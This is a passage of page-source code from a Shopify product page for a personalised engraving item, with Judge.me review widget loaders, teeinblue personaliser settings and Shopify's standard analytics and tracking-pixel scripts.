jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/teeinblue-product-personalizer/blocks/product-personalizer/67212f31-32b0-450c-97dd-7e182a5fac7b -->


  <!-- teeinblue scripts -->
  <script>
    window.teeinblueShop = {
      shopCurrency: "EUR",
    
      moneyFormat: "€{{amount_with_comma_separator}}",
    
    };
  </script>

  

  

  
    
    
    
    
    
    
    
    
    
    
    

    

    
      <link
        rel="preload"
        href="https://api.teeinblue.com/api/merchant/campaigns/8492064080202.json?shop=281ebf.myshopify.com&v=1693384477"
        as="fetch"
        crossorigin="anonymous"
      >
      <link
        rel="dns-prefetch preconnect"
        href="https://s3.us-east-1.wasabisys.com"
        crossorigin=""
      >
      <link
        rel="dns-prefetch preconnect"
        href="https://s3.eu-central-2.wasabisys.com"
        crossorigin=""
      >
      <link
        rel="dns-prefetch preconnect"
        href="https://s3.ap-southeast-1.wasabisys.com"
        crossorigin=""
      >
      <link
        rel="dns-prefetch preconnect"
        href="https://s3.wasabisys.com"
        crossorigin=""
      >
      <link
        rel="dns-prefetch preconnect"
        href="https://cdn.teeinblue.com"
        crossorigin=""
      >
      <link
        rel="dns-prefetch preconnect"
        href="https://api.teeinblue.com"
        crossorigin=""
      >
      <link
        rel="dns-prefetch preconnect"
        href="https://sdk.teeinblue.com"
        crossorigin=""
      >
      <link
        rel="dns-prefetch preconnect"
        href="https://photo-api.teeinblue.com"
        crossorigin=""
      >
      <link
        rel="dns-prefetch preconnect"
        href="https://snap-api.teeinblue.com"
        crossorigin=""
      >
      <link
        rel="dns-prefetch preconnect"
        href="https://gamification-api.teeinblue.com"
        crossorigin=""
      >
    
    <script id="teeinblue-product-data">
      window.teeinblueCampaign = {
        
          version: 1693384477,
        
        isTeeInBlueProduct: true,
        isPlatformProduct: false,
        productId: 8492064080202,
        variantsById: {
          
          "47036846408010": {
            ...({"id":47036846408010,"title":"Gravure personnalisée \/ Défaut \/ Défaut","option1":"Gravure personnalisée","option2":"Défaut","option3":"Défaut","sku":"281_393511_2225550","requires_shipping":true,"taxable":true,"featured_image":{"id":68512913752394,"product_id":8492064080202,"position":1,"created_at":"2026-01-22T10:56:41+01:00","updated_at":"2026-01-22T10:56:44+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.driftelement.com\/cdn\/shop\/files\/68b6ceefecaed.webp?v=1769075804","variant_ids":[47036846408010]},"available":true,"name":"Gravure personnalisée - Gravure personnalisée \/ Défaut \/ Défaut","public_title":"Gravure personnalisée \/ Défaut \/ Défaut","options":["Gravure personnalisée","Défaut","Défaut"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":68261978964298,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.driftelement.com\/cdn\/shop\/files\/68b6ceefecaed.webp?v=1769075804"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}),
            inventory_policy: "continue",
          },
          
        },
        
        config: {"shop_logo":"portal/tib.png","atc_action":"default","price_color":"#FF0000","show_buynow":false,"show_gallery":true,"show_preview":true,"enable_sticky":false,"hide_quantity":true,"primary_color":"#FF0000","show_quantity":false,"style_variants":"outline","preview_content":"gallery","add_design_links":"both","personalize_type":"direct","atc_border_radius":"rounded","atc_button_layout":"layout_1","position_of_price":"price_compared_save","addon_price_enable":true,"alignment_variants":"left","show_arrows_mobile":true,"show_saving_amount":true,"buynow_button_color":"#1E1E1E","saving_amount_color":"#FF0000","preview_button_color":"#FF0000","show_app_description":false,"atc_notify_item_added":true,"show_compare_at_price":true,"success_message_color":"#FF0000","border_radius_variants":"rounded","compare_at_price_color":"#868686","sync_between_templates":true,"show_navigation_numbers":true,"support_public_property":false,"buynow_button_text_color":"#FFFFFF","hide_single_value_option":true,"load_gallery_immediately":true,"personalize_button_color":"#FF0000","buynow_button_hover_color":"#FFFFFF","enable_personalize_button":false,"image_placement_on_mockup":true,"personalization_alignment":"left","personalization_font_size":"small","auto_select_first_template":false,"collapse_description_block":false,"addtocart_button_text_color":null,"addtocart_button_hover_color":"#FF0000","confirmation_checkbox_enable":false,"personalization_active_color":"#FF0000","personalization_item_per_row":"auto","personalization_toggle_style":"switch","show_custom_info_below_price":false,"action_button_in_zoom_gallery":"hover_pinch_zoom","personalization_border_radius":"rounded","personalize_button_text_color":"#FFFFFF","show_galley_thumbnails_mobile":true,"buynow_button_hover_text_color":"#1E1E1E","personalization_choose_a_theme":"classic","personalize_button_hover_color":"#FF0000","action_button_in_show_save_badge":"show_amount_with_currency","show_personalization_form_header":false,"show_assigned_variant_images_only":false,"personalize_button_hover_text_color":"#FFFFFF","personalization_form_background_color":"#FFFFFF","sync_campaign_info_to_shopify":true,"size_label":"Size","color_label":"Color","saving_text":"spare","description_label":"Beschreibung","upload_button_text":"Wähle ein Bild","buynow_button_label":"Jetzt kaufen","form_required_error":"Einige Felder sind erforderlich oder ungültige Daten","next_button_tooltip":"Weiter","prev_button_tooltip":"zurück","confirmation_message":"Bitte kreuzen Sie das Bestätigungsfeld oben an, bevor Sie fortfahren.","input_required_error":"Dieses Feld ist erforderlich!","preview_button_label":"Vorschau","success_atc_response":"Dieser Artikel wurde in den Warenkorb gelegt!!<br><a href=\"/cart\">View cart</a>","addtocart_button_label":"Zum Warenkorb hinzufügen","available_product_label":"Verfügbare Produkte","recustomize_button_text":"Bild neu anpassen","upload_button_text_reup":"Wählen ein anderes Bild","visibility_toggle_label":".","maps_cancel_button_label":"Abbrechen","maps_select_button_label":"Auswählen & fortfahren","personalize_button_label":"Personalisieren","upload_button_text_error":"Kann nicht hochgeladen werden. Kontaktieren Sie uns für weitere Informationen.","product_name_button_label":"Produktname","unavailable_variant_error":"Ausgewählte Variante ist nicht verfügbar","close_preview_buttom_label":"Vorschau schließen","confirmation_checkbox_label":"Sie sind verantwortlich für die korrekte Angabe der Personalisierungsdaten, bevor Sie auf \"Jetzt kaufen\" klicken.","cropper_cancel_button_label":"Abbrechen","cropper_select_button_label":"Auswählen","upload_button_text_uploading":"Hochladen...","variant_dropdown_placeholder":"Wählen Sie eine Option","photo_endpoint":""},
        
        
        configTranslation: {"size_label":"Size","color_label":"Color","saving_text":"spare","description_label":"Beschreibung","upload_button_text":"Wähle ein Bild","buynow_button_label":"Jetzt kaufen","form_required_error":"Einige Felder sind erforderlich oder ungültige Daten","next_button_tooltip":"Weiter","prev_button_tooltip":"zurück","confirmation_message":"Bitte kreuzen Sie das Bestätigungsfeld oben an, bevor Sie fortfahren.","input_required_error":"Dieses Feld ist erforderlich!","preview_button_label":"Vorschau","success_atc_response":"Dieser Artikel wurde in den Warenkorb gelegt!!<br><a href=\"/cart\">View cart</a>","addtocart_button_label":"Zum Warenkorb hinzufügen","available_product_label":"Verfügbare Produkte","recustomize_button_text":"Bild neu anpassen","upload_button_text_reup":"Wählen ein anderes Bild","visibility_toggle_label":".","maps_cancel_button_label":"Abbrechen","maps_select_button_label":"Auswählen & fortfahren","personalize_button_label":"Personalisieren","upload_button_text_error":"Kann nicht hochgeladen werden. Kontaktieren Sie uns für weitere Informationen.","product_name_button_label":"Produktname","unavailable_variant_error":"Ausgewählte Variante ist nicht verfügbar","close_preview_buttom_label":"Vorschau schließen","confirmation_checkbox_label":"Sie sind verantwortlich für die korrekte Angabe der Personalisierungsdaten, bevor Sie auf \"Jetzt kaufen\" klicken.","cropper_cancel_button_label":"Abbrechen","cropper_select_button_label":"Auswählen","upload_button_text_uploading":"Hochladen...","variant_dropdown_placeholder":"Wählen Sie eine Option"},
        
        
        addonVariants: [
          
        
        ],
        
        storefrontAccessToken: "5fecb2fe4dcff3511e3f967a66ebad07",
        
        
        crossSellProduct: null,
        crossSellCollections: null,
      };
    </script>
    
      <style>
        .teeinblue-product-loading form[action*='/cart/add'],
        .teeinblue-product-loading .product-form,
        .teeinblue-product-loading .product-form__input,
        .teeinblue-product-loading variant-radios {
          display: none;
        }
      </style>
      <script>
        function teeinblueDocumentReady(fn) {
          if (document.readyState != 'loading') {
            fn();
          } else {
            document.addEventListener('DOMContentLoaded', fn);
          }
        }

        function teeinblueAddLoader() {
          var rootEl = document.documentElement;

          if (rootEl) {
            rootEl.classList.add('teeinblue-product-loading');
          }
        }

        function teeinblueHideLoader() {
          var rootEl = document.documentElement;

          if (rootEl) {
            rootEl.classList.remove('teeinblue-product-loading');
          }
        }

        teeinblueDocumentReady(function () {
          let timeout = window.TeeInBlue?.loaderTimeout || 2000;

          document.addEventListener('teeinblue-event-component-injected', function () {
            teeinblueHideLoader();
          });

          setTimeout(function () {
            teeinblueHideLoader();
          }, timeout);
        });

        teeinblueAddLoader();
      </script>
    
  

  
    
    
    <script
      type="text/javascript"
      src="https://sdk.teeinblue.com/shopify/app-v1.js?token=HxpJIirKxVio3KdNqN1RFTMxV2jGbeGw&shop=281ebf.myshopify.com"
      defer="defer"
    ></script>
    <script>
      (function () {
        let timeout = window.TeeInBlue?.loaderTimeout || 2000;

        setTimeout(() => {
          if (window.TEEINBLUE_LOADED) {
            return;
          }

          let script = document.createElement('script');
          script.setAttribute('src', 'https://sdk.teeinblue.com/shopify/app-v1.js?token=HxpJIirKxVio3KdNqN1RFTMxV2jGbeGw&shop=281ebf.myshopify.com');
          script.setAttribute('async', '');
          document.head.appendChild(script);
        }, timeout);
      })();
    </script>
  
  <!-- teeinblue async script -->
  <script
    type="text/javascript"
    async
    src="https://sdk.teeinblue.com/async.js?platform=shopify&amp;v=1&amp;token=HxpJIirKxVio3KdNqN1RFTMxV2jGbeGw&amp;shop=281ebf.myshopify.com"
  ></script>
  <!-- teeinblue async script end -->

  

  
  <!-- teeinblue scripts end. -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/4e276193-403c-423f-833c-fefed71819cf/forms-2298/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 75686248778,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 75686248778,storefrontBaseUrl: "https://www.driftelement.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3863904586","configuration":"{\"shopId\":\"281ebf.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c1fe7b63a0f7ad457a091a5f1865fa90","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3681091914","configuration":"{\"accountID\":\"WG4nAV\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3365339466","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"873562442","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GG4SX44VK9\\\",\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GG4SX44VK9\\\",\\\"AW-11380835127\\\/fcd8CMiB7fEYELeG57Iq\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GG4SX44VK9\\\",\\\"AW-11380835127\\\/fA03CM6B7fEYELeG57Iq\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GG4SX44VK9\\\",\\\"AW-11380835127\\\/6FJ9CMWB7fEYELeG57Iq\\\",\\\"MC-CLYR1895VH\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GG4SX44VK9\\\",\\\"AW-11380835127\\\/DgWLCL-B7fEYELeG57Iq\\\",\\\"MC-CLYR1895VH\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GG4SX44VK9\\\",\\\"AW-11380835127\\\/gts6CMKB7fEYELeG57Iq\\\",\\\"MC-CLYR1895VH\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GG4SX44VK9\\\",\\\"AW-11380835127\\\/O2HgCNGB7fEYELeG57Iq\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GG4SX44VK9\\\",\\\"AW-11380835127\\\/J3tuCMuB7fEYELeG57Iq\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"776503626","configuration":"{\"pixelCode\":\"CHPJIUJC77U3JBFHSF5G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"397607242","configuration":"{\"pixel_id\":\"654786761780935\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"144900426","configuration":"{\"tagID\":\"2613954371005\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"122880330","configuration":"{\"myshopifyDomain\":\"281ebf.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"39551306","configuration":"{\"pixelId\":\"9509c18a-cb0d-406b-99b2-538cba00bdd2\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DriftElement","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"281ebf.myshopify.com","countryCode":"DE","storefrontUrl":"https:\/\/www.driftelement.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Gravure personnalisée","vendor":"TeeInBlue","id":"8492064080202","untranslatedTitle":"Gravure personnalisée","url":"\/fr\/products\/personalised-engraving","type":"Personnalisateur"},"id":"47036846408010","image":{"src":"\/\/www.driftelement.com\/cdn\/shop\/files\/68b6ceefecaed.webp?v=1769075804"},"sku":"281_393511_2225550","title":"Gravure personnalisée \/ Défaut \/ Défaut","untranslatedTitle":"Individual Engraving \/ Default \/ Default"}],"purchasingCompany":null},},"https://www.driftelement.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"75686248778","storefrontBaseUrl":"https:\/\/www.driftelement.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Gravure personnalisée\",\"vendor\":\"TeeInBlue\",\"id\":\"8492064080202\",\"untranslatedTitle\":\"Gravure personnalisée\",\"url\":\"\/fr\/products\/personalised-engraving\",\"type\":\"Personnalisateur\"},\"id\":\"47036846408010\",\"image\":{\"src\":\"\/\/www.driftelement.com\/cdn\/shop\/files\/68b6ceefecaed.webp?v=1769075804\"},\"sku\":\"281_393511_2225550\",\"title\":\"Gravure personnalisée \/ Défaut \/ Défaut\",\"untranslatedTitle\":\"Individual Engraving \/ Default \/ Default\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8492064080202,"gid":"gid:\/\/shopify\/Product\/8492064080202","vendor":"TeeInBlue","type":"Personnalisateur","handle":"personalised-engraving","variants":[{"id":47036846408010,"price":995,"name":"Gravure personnalisée - Gravure personnalisée \/ Défaut \/ Défaut","public_title":"Gravure personnalisée \/ Défaut \/ Défaut","sku":"281_393511_2225550"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8492064080202,"requestId":"9fde011f-0936-42b5-8b12-5918e6111bc3-1769279686"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

